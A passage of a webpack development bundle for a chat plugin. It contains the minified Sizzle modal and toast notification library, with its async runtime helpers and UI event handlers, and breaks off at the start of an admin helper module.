{\n              return new e(function (e, r) {\n                n(t, o, e, r);\n              });\n            }\n            return i = i ? i.then(r, r) : r();\n          }\n        });\n      }\n      function z(t, e, o) {\n        var r = \"suspendedStart\";\n        return function (n, i) {\n          if (\"executing\" === r) throw new Error(\"Generator is already running\");\n          if (\"completed\" === r) {\n            if (\"throw\" === n) throw i;\n            return {\n              value: void 0,\n              done: !0\n            };\n          }\n          for (o.method = n, o.arg = i;;) {\n            var a = o.delegate;\n            if (a) {\n              var c = L(a, o);\n              if (c) {\n                if (c === d) continue;\n                return c;\n              }\n            }\n            if (\"next\" === o.method) o.sent = o._sent = o.arg;else if (\"throw\" === o.method) {\n              if (\"suspendedStart\" === r) throw r = \"completed\", o.arg;\n              o.dispatchException(o.arg);\n            } else \"return\" === o.method && o.abrupt(\"return\", o.arg);\n            r = \"executing\";\n            var s = p(t, e, o);\n            if (\"normal\" === s.type) {\n              if (r = o.done ? \"completed\" : \"suspendedYield\", s.arg === d) continue;\n              return {\n                value: s.arg,\n                done: o.done\n              };\n            }\n            \"throw\" === s.type && (r = \"completed\", o.method = \"throw\", o.arg = s.arg);\n          }\n        };\n      }\n      function L(t, e) {\n        var o = e.method,\n          r = t.iterator[o];\n        if (void 0 === r) return e.delegate = null, \"throw\" === o && t.iterator.return && (e.method = \"return\", e.arg = void 0, L(t, e), \"throw\" === e.method) || \"return\" !== o && (e.method = \"throw\", e.arg = new TypeError(\"The iterator does not provide a '\" + o + \"' method\")), d;\n        var n = p(r, t.iterator, e.arg);\n        if (\"throw\" === n.type) return e.method = \"throw\", e.arg = n.arg, e.delegate = null, d;\n        var i = n.arg;\n        return i ? i.done ? (e[t.resultName] = i.value, e.next = t.nextLoc, \"return\" !== e.method && (e.method = \"next\", e.arg = void 0), e.delegate = null, d) : i : (e.method = \"throw\", e.arg = new TypeError(\"iterator result is not an object\"), e.delegate = null, d);\n      }\n      function E(t) {\n        var e = {\n          tryLoc: t[0]\n        };\n        1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);\n      }\n      function S(t) {\n        var e = t.completion || {};\n        e.type = \"normal\", delete e.arg, t.completion = e;\n      }\n      function O(t) {\n        this.tryEntries = [{\n          tryLoc: \"root\"\n        }], t.forEach(E, this), this.reset(!0);\n      }\n      function j(t) {\n        if (t) {\n          var e = t[i];\n          if (e) return e.call(t);\n          if (\"function\" == typeof t.next) return t;\n          if (!isNaN(t.length)) {\n            var r = -1,\n              n = function e() {\n                for (; ++r < t.length;) if (o.call(t, r)) return e.value = t[r], e.done = !1, e;\n                return e.value = void 0, e.done = !0, e;\n              };\n            return n.next = n;\n          }\n        }\n        return {\n          next: C\n        };\n      }\n      function C() {\n        return {\n          value: void 0,\n          done: !0\n        };\n      }\n      return m.prototype = v, r(w, \"constructor\", {\n        value: v,\n        configurable: !0\n      }), r(v, \"constructor\", {\n        value: m,\n        configurable: !0\n      }), m.displayName = s(v, c, \"GeneratorFunction\"), t.isGeneratorFunction = function (t) {\n        var e = \"function\" == typeof t && t.constructor;\n        return !!e && (e === m || \"GeneratorFunction\" === (e.displayName || e.name));\n      }, t.mark = function (t) {\n        return Object.setPrototypeOf ? Object.setPrototypeOf(t, v) : (t.__proto__ = v, s(t, c, \"GeneratorFunction\")), t.prototype = Object.create(w), t;\n      }, t.awrap = function (t) {\n        return {\n          __await: t\n        };\n      }, x(k.prototype), s(k.prototype, a, function () {\n        return this;\n      }), t.AsyncIterator = k, t.async = function (e, o, r, n, i) {\n        void 0 === i && (i = Promise);\n        var a = new k(l(e, o, r, n), i);\n        return t.isGeneratorFunction(o) ? a : a.next().then(function (t) {\n          return t.done ? t.value : a.next();\n        });\n      }, x(w), s(w, c, \"Generator\"), s(w, i, function () {\n        return this;\n      }), s(w, \"toString\", function () {\n        return \"[object Generator]\";\n      }), t.keys = function (t) {\n        var e = Object(t),\n          o = [];\n        for (var r in e) o.push(r);\n        return o.reverse(), function t() {\n          for (; o.length;) {\n            var r = o.pop();\n            if (r in e) return t.value = r, t.done = !1, t;\n          }\n          return t.done = !0, t;\n        };\n      }, t.values = j, O.prototype = {\n        constructor: O,\n        reset: function (t) {\n          if (this.prev = 0, this.next = 0, this.sent = this._sent = void 0, this.done = !1, this.delegate = null, this.method = \"next\", this.arg = void 0, this.tryEntries.forEach(S), !t) for (var e in this) \"t\" === e.charAt(0) && o.call(this, e) && !isNaN(+e.slice(1)) && (this[e] = void 0);\n        },\n        stop: function () {\n          this.done = !0;\n          var t = this.tryEntries[0].completion;\n          if (\"throw\" === t.type) throw t.arg;\n          return this.rval;\n        },\n        dispatchException: function (t) {\n          if (this.done) throw t;\n          var e = this;\n          function r(o, r) {\n            return a.type = \"throw\", a.arg = t, e.next = o, r && (e.method = \"next\", e.arg = void 0), !!r;\n          }\n          for (var n = this.tryEntries.length - 1; n >= 0; --n) {\n            var i = this.tryEntries[n],\n              a = i.completion;\n            if (\"root\" === i.tryLoc) return r(\"end\");\n            if (i.tryLoc <= this.prev) {\n              var c = o.call(i, \"catchLoc\"),\n                s = o.call(i, \"finallyLoc\");\n              if (c && s) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              } else if (c) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n              } else {\n                if (!s) throw new Error(\"try statement without catch or finally\");\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              }\n            }\n          }\n        },\n        abrupt: function (t, e) {\n          for (var r = this.tryEntries.length - 1; r >= 0; --r) {\n            var n = this.tryEntries[r];\n            if (n.tryLoc <= this.prev && o.call(n, \"finallyLoc\") && this.prev < n.finallyLoc) {\n              var i = n;\n              break;\n            }\n          }\n          i && (\"break\" === t || \"continue\" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);\n          var a = i ? i.completion : {};\n          return a.type = t, a.arg = e, i ? (this.method = \"next\", this.next = i.finallyLoc, d) : this.complete(a);\n        },\n        complete: function (t, e) {\n          if (\"throw\" === t.type) throw t.arg;\n          return \"break\" === t.type || \"continue\" === t.type ? this.next = t.arg : \"return\" === t.type ? (this.rval = this.arg = t.arg, this.method = \"return\", this.next = \"end\") : \"normal\" === t.type && e && (this.next = e), d;\n        },\n        finish: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.finallyLoc === t) return this.complete(o.completion, o.afterLoc), S(o), d;\n          }\n        },\n        catch: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.tryLoc === t) {\n              var r = o.completion;\n              if (\"throw\" === r.type) {\n                var n = r.arg;\n                S(o);\n              }\n              return n;\n            }\n          }\n          throw new Error(\"illegal catch attempt\");\n        },\n        delegateYield: function (t, e, o) {\n          return this.delegate = {\n            iterator: j(t),\n            resultName: e,\n            nextLoc: o\n          }, \"next\" === this.method && (this.arg = void 0), d;\n        }\n      }, t;\n    }\n    function p(t, e, o, r, n, i, a) {\n      try {\n        var c = t[i](a),\n          s = c.value;\n      } catch (t) {\n        return void o(t);\n      }\n      c.done ? e(s) : Promise.resolve(s).then(r, n);\n    }\n    function d(t) {\n      return function () {\n        var e = this,\n          o = arguments;\n        return new Promise(function (r, n) {\n          var i = t.apply(e, o);\n          function a(t) {\n            p(i, r, n, a, c, \"next\", t);\n          }\n          function c(t) {\n            p(i, r, n, a, c, \"throw\", t);\n          }\n          a(void 0);\n        });\n      };\n    }\n    function f(t) {\n      return f = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (t) {\n        return typeof t;\n      } : function (t) {\n        return t && \"function\" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? \"symbol\" : typeof t;\n      }, f(t);\n    }\n    function h(t, e) {\n      for (var o = 0; o < e.length; o++) {\n        var r = e[o];\n        r.enumerable = r.enumerable || !1, r.configurable = !0, \"value\" in r && (r.writable = !0), Object.defineProperty(t, v(r.key), r);\n      }\n    }\n    function m(t, e, o) {\n      return (e = v(e)) in t ? Object.defineProperty(t, e, {\n        value: o,\n        enumerable: !0,\n        configurable: !0,\n        writable: !0\n      }) : t[e] = o, t;\n    }\n    function v(t) {\n      var e = function (t, e) {\n        if (\"object\" !== f(t) || null === t) return t;\n        var o = t[Symbol.toPrimitive];\n        if (void 0 !== o) {\n          var r = o.call(t, \"string\");\n          if (\"object\" !== f(r)) return r;\n          throw new TypeError(\"@@toPrimitive must return a primitive value.\");\n        }\n        return String(t);\n      }(t);\n      return \"symbol\" === f(e) ? e : String(e);\n    }\n    var g = function () {\n      function t() {\n        !function (t, e) {\n          if (!(t instanceof e)) throw new TypeError(\"Cannot call a class as a function\");\n        }(this, t), m(this, \"options\", null);\n      }\n      var e, o;\n      return e = t, o = [{\n        key: \"close\",\n        value: function () {\n          l.closeForced();\n        }\n      }, {\n        key: \"loading\",\n        value: function () {\n          var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : \"Loading...\";\n          l.loading(t);\n        }\n      }], null && 0, o && h(e, o), Object.defineProperty(e, \"prototype\", {\n        writable: !1\n      }), t;\n    }();\n    m(g, \"fire\", function () {\n      var t = d(u().mark(function t(e) {\n        return u().wrap(function (t) {\n          for (;;) switch (t.prev = t.next) {\n            case 0:\n              return null !== g.options && (e = Object.assign({}, g.options, e)), l.assign(e), l.init(), setTimeout(function () {\n                var t = document.querySelector(\".siz-modal\");\n                t && t.focus();\n              }, 10), t.abrupt(\"return\", new Promise(function (t) {\n                l.options.timeout ? (l.state.timer = l.options.timeout || 0, l.state.timerCounter = setInterval(function () {\n                  l.state.clicked && (clearInterval(l.state.timerCounter), null !== l.state.result ? (l.state.result.timeout = !1, t(l.state.result)) : l.closeForced()), l.state.mouseover || (l.state.timer -= 10), l.state.timer <= 0 && (clearInterval(l.state.timerCounter), l.state.dispatch = !1, l.closeForced(), t({\n                    ok: !1,\n                    cancel: !1,\n                    timeout: !0\n                  }));\n                }, 10)) : l.watch(\"result\", function (e) {\n                  null !== e && t(e);\n                });\n              }));\n            case 5:\n            case \"end\":\n              return t.stop();\n          }\n        }, t);\n      }));\n      return function (e) {\n        return t.apply(this, arguments);\n      };\n    }()), m(g, \"mixin\", function (t) {\n      return l.assign(t), g.options = t, g;\n    }), m(g, \"success\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : 4e3, t.abrupt(\"return\", g.fire({\n              title: e,\n              icon: \"success\",\n              backdrop: !1,\n              closeButton: !1,\n              timeout: o || 4e3,\n              progress: !0,\n              ok: !1,\n              cancel: !1,\n              size: \"sm\",\n              toast: !0,\n              position: \"top-right\",\n              animation: \"tilt\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"error\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : null, t.abrupt(\"return\", g.fire({\n              title: e,\n              content: o,\n              ok: \"Ok\",\n              cancel: !1,\n              icon: \"error\",\n              position: \"center\",\n              animation: \"fadeIn\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"info\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : null, t.abrupt(\"return\", g.fire({\n              title: e,\n              content: o,\n              icon: \"info\",\n              ok: \"Ok\",\n              cancel: !1,\n              position: \"center\",\n              animation: \"shakeX\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"ask\", d(u().mark(function t() {\n      var e,\n        o,\n        r,\n        n = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = n.length > 0 && void 0 !== n[0] ? n[0] : \"\", o = n.length > 1 && void 0 !== n[1] ? n[1] : null, r = n.length > 2 && void 0 !== n[2] ? n[2] : {}, r = Object.assign({\n              title: e,\n              content: o,\n              icon: \"question\",\n              ok: \"Yes\",\n              cancel: \"No\",\n              position: \"center\",\n              animation: \"shakeX\"\n            }, r), t.abrupt(\"return\", g.fire(r));\n          case 5:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"warn\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : \"\", o = r.length > 1 && void 0 !== r[1] ? r[1] : null, t.abrupt(\"return\", g.fire({\n              title: e,\n              content: o,\n              icon: \"warning\",\n              ok: \"Ok\",\n              cancel: !1,\n              position: \"center\",\n              animation: \"shakeX\"\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    }))), m(g, \"notify\", d(u().mark(function t() {\n      var e,\n        o,\n        r = arguments;\n      return u().wrap(function (t) {\n        for (;;) switch (t.prev = t.next) {\n          case 0:\n            return e = r.length > 0 && void 0 !== r[0] ? r[0] : null, o = r.length > 1 && void 0 !== r[1] ? r[1] : 5e4, t.abrupt(\"return\", g.fire({\n              title: e,\n              icon: \"\",\n              position: \"bottom-right\",\n              timeout: o,\n              process: !0,\n              backdrop: !1,\n              closeButton: !1,\n              ok: !1,\n              cancel: !1,\n              animation: \"shakeX\",\n              size: \"sm\",\n              bodyClose: !0,\n              classes: {\n                modal: \"siz-notify\"\n              }\n            }));\n          case 3:\n          case \"end\":\n            return t.stop();\n        }\n      }, t);\n    })));\n    const b = g;\n    function y(t) {\n      return y = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (t) {\n        return typeof t;\n      } : function (t) {\n        return t && \"function\" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? \"symbol\" : typeof t;\n      }, y(t);\n    }\n    function w() {\n      w = function () {\n        return t;\n      };\n      var t = {},\n        e = Object.prototype,\n        o = e.hasOwnProperty,\n        r = Object.defineProperty || function (t, e, o) {\n          t[e] = o.value;\n        },\n        n = \"function\" == typeof Symbol ? Symbol : {},\n        i = n.iterator || \"@@iterator\",\n        a = n.asyncIterator || \"@@asyncIterator\",\n        c = n.toStringTag || \"@@toStringTag\";\n      function s(t, e, o) {\n        return Object.defineProperty(t, e, {\n          value: o,\n          enumerable: !0,\n          configurable: !0,\n          writable: !0\n        }), t[e];\n      }\n      try {\n        s({}, \"\");\n      } catch (t) {\n        s = function (t, e, o) {\n          return t[e] = o;\n        };\n      }\n      function l(t, e, o, n) {\n        var i = e && e.prototype instanceof d ? e : d,\n          a = Object.create(i.prototype),\n          c = new O(n || []);\n        return r(a, \"_invoke\", {\n          value: z(t, o, c)\n        }), a;\n      }\n      function u(t, e, o) {\n        try {\n          return {\n            type: \"normal\",\n            arg: t.call(e, o)\n          };\n        } catch (t) {\n          return {\n            type: \"throw\",\n            arg: t\n          };\n        }\n      }\n      t.wrap = l;\n      var p = {};\n      function d() {}\n      function f() {}\n      function h() {}\n      var m = {};\n      s(m, i, function () {\n        return this;\n      });\n      var v = Object.getPrototypeOf,\n        g = v && v(v(j([])));\n      g && g !== e && o.call(g, i) && (m = g);\n      var b = h.prototype = d.prototype = Object.create(m);\n      function x(t) {\n        [\"next\", \"throw\", \"return\"].forEach(function (e) {\n          s(t, e, function (t) {\n            return this._invoke(e, t);\n          });\n        });\n      }\n      function k(t, e) {\n        function n(r, i, a, c) {\n          var s = u(t[r], t, i);\n          if (\"throw\" !== s.type) {\n            var l = s.arg,\n              p = l.value;\n            return p && \"object\" == y(p) && o.call(p, \"__await\") ? e.resolve(p.__await).then(function (t) {\n              n(\"next\", t, a, c);\n            }, function (t) {\n              n(\"throw\", t, a, c);\n            }) : e.resolve(p).then(function (t) {\n              l.value = t, a(l);\n            }, function (t) {\n              return n(\"throw\", t, a, c);\n            });\n          }\n          c(s.arg);\n        }\n        var i;\n        r(this, \"_invoke\", {\n          value: function (t, o) {\n            function r() {\n              return new e(function (e, r) {\n                n(t, o, e, r);\n              });\n            }\n            return i = i ? i.then(r, r) : r();\n          }\n        });\n      }\n      function z(t, e, o) {\n        var r = \"suspendedStart\";\n        return function (n, i) {\n          if (\"executing\" === r) throw new Error(\"Generator is already running\");\n          if (\"completed\" === r) {\n            if (\"throw\" === n) throw i;\n            return {\n              value: void 0,\n              done: !0\n            };\n          }\n          for (o.method = n, o.arg = i;;) {\n            var a = o.delegate;\n            if (a) {\n              var c = L(a, o);\n              if (c) {\n                if (c === p) continue;\n                return c;\n              }\n            }\n            if (\"next\" === o.method) o.sent = o._sent = o.arg;else if (\"throw\" === o.method) {\n              if (\"suspendedStart\" === r) throw r = \"completed\", o.arg;\n              o.dispatchException(o.arg);\n            } else \"return\" === o.method && o.abrupt(\"return\", o.arg);\n            r = \"executing\";\n            var s = u(t, e, o);\n            if (\"normal\" === s.type) {\n              if (r = o.done ? \"completed\" : \"suspendedYield\", s.arg === p) continue;\n              return {\n                value: s.arg,\n                done: o.done\n              };\n            }\n            \"throw\" === s.type && (r = \"completed\", o.method = \"throw\", o.arg = s.arg);\n          }\n        };\n      }\n      function L(t, e) {\n        var o = e.method,\n          r = t.iterator[o];\n        if (void 0 === r) return e.delegate = null, \"throw\" === o && t.iterator.return && (e.method = \"return\", e.arg = void 0, L(t, e), \"throw\" === e.method) || \"return\" !== o && (e.method = \"throw\", e.arg = new TypeError(\"The iterator does not provide a '\" + o + \"' method\")), p;\n        var n = u(r, t.iterator, e.arg);\n        if (\"throw\" === n.type) return e.method = \"throw\", e.arg = n.arg, e.delegate = null, p;\n        var i = n.arg;\n        return i ? i.done ? (e[t.resultName] = i.value, e.next = t.nextLoc, \"return\" !== e.method && (e.method = \"next\", e.arg = void 0), e.delegate = null, p) : i : (e.method = \"throw\", e.arg = new TypeError(\"iterator result is not an object\"), e.delegate = null, p);\n      }\n      function E(t) {\n        var e = {\n          tryLoc: t[0]\n        };\n        1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);\n      }\n      function S(t) {\n        var e = t.completion || {};\n        e.type = \"normal\", delete e.arg, t.completion = e;\n      }\n      function O(t) {\n        this.tryEntries = [{\n          tryLoc: \"root\"\n        }], t.forEach(E, this), this.reset(!0);\n      }\n      function j(t) {\n        if (t) {\n          var e = t[i];\n          if (e) return e.call(t);\n          if (\"function\" == typeof t.next) return t;\n          if (!isNaN(t.length)) {\n            var r = -1,\n              n = function e() {\n                for (; ++r < t.length;) if (o.call(t, r)) return e.value = t[r], e.done = !1, e;\n                return e.value = void 0, e.done = !0, e;\n              };\n            return n.next = n;\n          }\n        }\n        return {\n          next: C\n        };\n      }\n      function C() {\n        return {\n          value: void 0,\n          done: !0\n        };\n      }\n      return f.prototype = h, r(b, \"constructor\", {\n        value: h,\n        configurable: !0\n      }), r(h, \"constructor\", {\n        value: f,\n        configurable: !0\n      }), f.displayName = s(h, c, \"GeneratorFunction\"), t.isGeneratorFunction = function (t) {\n        var e = \"function\" == typeof t && t.constructor;\n        return !!e && (e === f || \"GeneratorFunction\" === (e.displayName || e.name));\n      }, t.mark = function (t) {\n        return Object.setPrototypeOf ? Object.setPrototypeOf(t, h) : (t.__proto__ = h, s(t, c, \"GeneratorFunction\")), t.prototype = Object.create(b), t;\n      }, t.awrap = function (t) {\n        return {\n          __await: t\n        };\n      }, x(k.prototype), s(k.prototype, a, function () {\n        return this;\n      }), t.AsyncIterator = k, t.async = function (e, o, r, n, i) {\n        void 0 === i && (i = Promise);\n        var a = new k(l(e, o, r, n), i);\n        return t.isGeneratorFunction(o) ? a : a.next().then(function (t) {\n          return t.done ? t.value : a.next();\n        });\n      }, x(b), s(b, c, \"Generator\"), s(b, i, function () {\n        return this;\n      }), s(b, \"toString\", function () {\n        return \"[object Generator]\";\n      }), t.keys = function (t) {\n        var e = Object(t),\n          o = [];\n        for (var r in e) o.push(r);\n        return o.reverse(), function t() {\n          for (; o.length;) {\n            var r = o.pop();\n            if (r in e) return t.value = r, t.done = !1, t;\n          }\n          return t.done = !0, t;\n        };\n      }, t.values = j, O.prototype = {\n        constructor: O,\n        reset: function (t) {\n          if (this.prev = 0, this.next = 0, this.sent = this._sent = void 0, this.done = !1, this.delegate = null, this.method = \"next\", this.arg = void 0, this.tryEntries.forEach(S), !t) for (var e in this) \"t\" === e.charAt(0) && o.call(this, e) && !isNaN(+e.slice(1)) && (this[e] = void 0);\n        },\n        stop: function () {\n          this.done = !0;\n          var t = this.tryEntries[0].completion;\n          if (\"throw\" === t.type) throw t.arg;\n          return this.rval;\n        },\n        dispatchException: function (t) {\n          if (this.done) throw t;\n          var e = this;\n          function r(o, r) {\n            return a.type = \"throw\", a.arg = t, e.next = o, r && (e.method = \"next\", e.arg = void 0), !!r;\n          }\n          for (var n = this.tryEntries.length - 1; n >= 0; --n) {\n            var i = this.tryEntries[n],\n              a = i.completion;\n            if (\"root\" === i.tryLoc) return r(\"end\");\n            if (i.tryLoc <= this.prev) {\n              var c = o.call(i, \"catchLoc\"),\n                s = o.call(i, \"finallyLoc\");\n              if (c && s) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              } else if (c) {\n                if (this.prev < i.catchLoc) return r(i.catchLoc, !0);\n              } else {\n                if (!s) throw new Error(\"try statement without catch or finally\");\n                if (this.prev < i.finallyLoc) return r(i.finallyLoc);\n              }\n            }\n          }\n        },\n        abrupt: function (t, e) {\n          for (var r = this.tryEntries.length - 1; r >= 0; --r) {\n            var n = this.tryEntries[r];\n            if (n.tryLoc <= this.prev && o.call(n, \"finallyLoc\") && this.prev < n.finallyLoc) {\n              var i = n;\n              break;\n            }\n          }\n          i && (\"break\" === t || \"continue\" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);\n          var a = i ? i.completion : {};\n          return a.type = t, a.arg = e, i ? (this.method = \"next\", this.next = i.finallyLoc, p) : this.complete(a);\n        },\n        complete: function (t, e) {\n          if (\"throw\" === t.type) throw t.arg;\n          return \"break\" === t.type || \"continue\" === t.type ? this.next = t.arg : \"return\" === t.type ? (this.rval = this.arg = t.arg, this.method = \"return\", this.next = \"end\") : \"normal\" === t.type && e && (this.next = e), p;\n        },\n        finish: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.finallyLoc === t) return this.complete(o.completion, o.afterLoc), S(o), p;\n          }\n        },\n        catch: function (t) {\n          for (var e = this.tryEntries.length - 1; e >= 0; --e) {\n            var o = this.tryEntries[e];\n            if (o.tryLoc === t) {\n              var r = o.completion;\n              if (\"throw\" === r.type) {\n                var n = r.arg;\n                S(o);\n              }\n              return n;\n            }\n          }\n          throw new Error(\"illegal catch attempt\");\n        },\n        delegateYield: function (t, e, o) {\n          return this.delegate = {\n            iterator: j(t),\n            resultName: e,\n            nextLoc: o\n          }, \"next\" === this.method && (this.arg = void 0), p;\n        }\n      }, t;\n    }\n    function x(t, e, o, r, n, i, a) {\n      try {\n        var c = t[i](a),\n          s = c.value;\n      } catch (t) {\n        return void o(t);\n      }\n      c.done ? e(s) : Promise.resolve(s).then(r, n);\n    }\n    function k(t, e) {\n      for (var o = 0; o < e.length; o++) {\n        var r = e[o];\n        r.enumerable = r.enumerable || !1, r.configurable = !0, \"value\" in r && (r.writable = !0), Object.defineProperty(t, z(r.key), r);\n      }\n    }\n    function z(t) {\n      var e = function (t, e) {\n        if (\"object\" !== y(t) || null === t) return t;\n        var o = t[Symbol.toPrimitive];\n        if (void 0 !== o) {\n          var r = o.call(t, \"string\");\n          if (\"object\" !== y(r)) return r;\n          throw new TypeError(\"@@toPrimitive must return a primitive value.\");\n        }\n        return String(t);\n      }(t);\n      return \"symbol\" === y(e) ? e : String(e);\n    }\n    var L = b;\n    new (function () {\n      function t() {\n        var e,\n          o,\n          r,\n          n = this;\n        !function (t, e) {\n          if (!(t instanceof e)) throw new TypeError(\"Cannot call a class as a function\");\n        }(this, t), e = this, r = function () {\n          n.customEvent(), n.escapeEvent(), n.clickEvent(), n.enterEvent(), n.mouseEvent();\n        }, (o = z(o = \"registeredEvents\")) in e ? Object.defineProperty(e, o, {\n          value: r,\n          enumerable: !0,\n          configurable: !0,\n          writable: !0\n        }) : e[o] = r, this.initSizApp().then(function () {\n          n.registeredEvents();\n        });\n      }\n      var o, r, n, i, a;\n      return o = t, r = [{\n        key: \"customEvent\",\n        value: function () {\n          new CustomEvent(\"Sizzle:init\", {\n            detail: {\n              Sizzle: b\n            }\n          });\n        }\n      }, {\n        key: \"initSizApp\",\n        value: (i = w().mark(function t() {\n          return w().wrap(function (t) {\n            for (;;) switch (t.prev = t.next) {\n              case 0:\n                return t.abrupt(\"return\", new Promise(function (t, o) {\n                  window.Siz && o(!1), document.addEventListener(\"DOMContentLoaded\", function () {\n                    e.init(), t(!0);\n                  });\n                }));\n              case 1:\n              case \"end\":\n                return t.stop();\n            }\n          }, t);\n        }), a = function () {\n          var t = this,\n            e = arguments;\n          return new Promise(function (o, r) {\n            var n = i.apply(t, e);\n            function a(t) {\n              x(n, o, r, a, c, \"next\", t);\n            }\n            function c(t) {\n              x(n, o, r, a, c, \"throw\", t);\n            }\n            a(void 0);\n          });\n        }, function () {\n          return a.apply(this, arguments);\n        })\n      }, {\n        key: \"escapeEvent\",\n        value: function () {\n          document.addEventListener(\"keyup\", function (t) {\n            \"Escape\" === t.key && l.isOpen && !l.isLoading && l.options.escClose && l.closeForced();\n          });\n        }\n      }, {\n        key: \"clickEvent\",\n        value: function () {\n          document.addEventListener(\"click\", function (t) {\n            if (t.target && t.target.closest(\"[data-click]\")) {\n              var e = t.target.closest(\"[data-click]\").dataset.click;\n              l.state.clicked = !0, \"backdrop\" === e && l.isOpen && !l.isLoading && l.options.backdropClose && l.closeForced(), \"close\" !== e || l.isLoading || l.closeForced(), \"ok\" !== e || l.isLoading || (l.resolve({\n                close: !1,\n                ok: !0,\n                cancel: !1,\n                clicked: !0\n              }), l.close()), \"cancel\" !== e || l.isLoading || (l.resolve({\n                close: !1,\n                ok: !1,\n                cancel: !0,\n                clicked: !0\n              }), l.close());\n            }\n            t.target && t.target.closest(\".siz-modal\") && l.isOpen && l.options.bodyClose && l.closeForced();\n          });\n        }\n      }, {\n        key: \"enterEvent\",\n        value: function () {\n          document.addEventListener(\"keyup\", function (t) {\n            \"Enter\" === t.key && l.isOpen && l.options.enterClose && (l.resolve({\n              close: !1,\n              ok: !0,\n              cancel: !1,\n              clicked: !0\n            }), l.close());\n          });\n        }\n      }, {\n        key: \"mouseEvent\",\n        value: function () {\n          var t = document.querySelector(\"#siz\");\n          t.addEventListener(\"mouseover\", function (t) {\n            t.target && t.target.closest(\".siz-modal\") && (l.state.mouseover = !0);\n          }), t.addEventListener(\"mouseout\", function (t) {\n            t.target && t.target.closest(\".siz-modal\") && (l.state.mouseover = !1);\n          });\n        }\n      }], n = [{\n        key: \"init\",\n        value: function () {\n          return new t();\n        }\n      }], r && k(o.prototype, r), n && k(o, n), Object.defineProperty(o, \"prototype\", {\n        writable: !1\n      }), t;\n    }())();\n    const E = L;\n    var S = o(379),\n      O = o.n(S),\n      j = o(795),\n      C = o.n(j),\n      F = o(569),\n      T = o.n(F),\n      P = o(565),\n      _ = o.n(P),\n      I = o(216),\n      M = o.n(I),\n      N = o(589),\n      B = o.n(N),\n      G = o(707),\n      A = {};\n    A.styleTagTransform = B(), A.setAttributes = _(), A.insert = T().bind(null, \"head\"), A.domAPI = C(), A.insertStyleElement = M(), O()(G.Z, A), G.Z && G.Z.locals && G.Z.locals, window.Siz = E, window.Sizzle = E;\n    const X = E;\n  })(), Sizzle = r.default;\n})();\n\n//# sourceURL=webpack://formychat/./public/js/sizzle.min.js?");

/***/ }),

/***/ "./src/js/admin/helper.js":
/*!********************************!*\
  !*** ./src/js/admin/helper.js ***!
  \********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"Success\": () => (/* binding */ Success),\n/* harmony export */   \"default\": () => (__WEBPACK_DEFAULT_EXPORT__),\n/* harmony export */   \"excerpt\": () => (/* binding */ excerpt),\n/* harmony export */   \"is_true\": () => (/* binding */ is_true),\n/* harmony export */   \"is_whatsapp_number\": () => (/* binding */ is_whatsapp_number),\n/* harmony export */   \"log\": () => (/* binding */ log),\n/* harmony export */   \"search_in_object\": () => (/* binding */ search_in_object)\n/* harmony export */ });\n/* harmony import */ var _public_js_sizzle_min_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../../public/js/sizzle.min.js */ \"./public/js/sizzle.min.js\");\n/* harmony import */ var _public_js_sizzle_min_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_public_js_sizzle_min_js__WEBPACK_IMPORTED_MODULE_0__);\n\nconst Success = message => {\n  Siz.success(message, 4000);\n};\nconst search_in_object = (object, search_term) => {\n  /*  console.log(object);\r\n   console.log(search_term); */\n\n  for (let key in object) 